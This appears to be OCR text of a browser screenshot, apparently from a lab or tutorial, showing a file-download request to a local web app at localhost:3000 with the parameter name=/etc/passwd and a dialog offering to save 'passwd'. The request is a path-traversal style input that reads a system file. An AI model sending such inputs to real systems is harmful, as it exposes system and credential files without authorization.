 localhost:3000/download?
about:newtab
localhost:3000/download?name=/etc/passwd&type=File
Opening passwd
You have chosen to open:
passwd
which is: BIN file
from: http://localhost:3000
Would you like to save this file?
Cancel
Save File